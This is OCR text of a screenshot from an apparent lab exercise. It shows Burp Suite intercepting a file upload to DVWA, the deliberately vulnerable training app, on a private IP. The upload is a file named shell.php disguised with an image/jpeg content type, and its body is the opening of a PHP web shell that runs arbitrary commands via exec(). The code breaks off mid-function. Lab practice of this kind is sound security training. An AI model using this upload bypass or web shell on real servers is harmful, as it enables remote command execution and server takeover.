 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64 Kali-Linux-2021.2-vmware-a... Windows 7 x64 My Computer TRANNGOCANH-Proj10
Burp Suite Community E... Firefox Vulnerability: File Uploa... qterminal 03:19 AM
Vulnerability: File U
Applications
Not s
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.249.136:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.249.136
3 Content-Length: 17378
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.249.136
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKEbm1j7OyK3ddaaW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.249.136/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b4ksnbblf2sk3hv5t9c0h5t2e6; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryKEbm1j7OyK3ddaaW
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryKEbm1j7OyK3ddaaW
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php
25
26 function featureShell($cmd, $cwd) {
27 $stdout = array();
28
29 if (preg_match("/^\s*cd\s*$/", $cmd)) {
30 // pass
31 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
32 chdir($cwd);
33 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
34 chdir($match[1]);
35 } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
36 chdir($cwd);
37 preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
38 return featureDownload($match[1]);
39 } else {
40 chdir($cwd);
41 exec($cmd, $stdout);
42 }
43
44 return array(
45 "stdout" => $stdout,
46 "cwd" => getcwd()
Search... 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search File Explorer Messenger | ... Kali-Linux-2... E:\keygen\p... IA1502-IAW... ENG 2:19 PM
5/27/2022